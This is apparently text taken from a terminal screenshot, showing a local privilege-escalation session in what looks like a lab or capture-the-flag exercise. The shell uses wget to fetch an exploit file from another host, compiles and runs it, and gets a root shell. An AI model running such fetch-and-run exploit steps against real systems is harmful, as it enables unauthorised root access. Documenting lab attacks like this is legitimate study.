 root@kali: ~
File Edit View Search Terminal Help
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.1.23/9542.c
--22:45:24--  http://192.168.1.23/9542.c
           => `9542.c.1'
Connecting to 192.168.1.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,645 (2.6K) [text/x-csrc]
    0K ..                                                    100%  315.31 MB/s
22:45:24 (315.31 MB/s) - `9542.c.1' saved [2645/2645]
bash-3.00$ gcc 9542.c
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#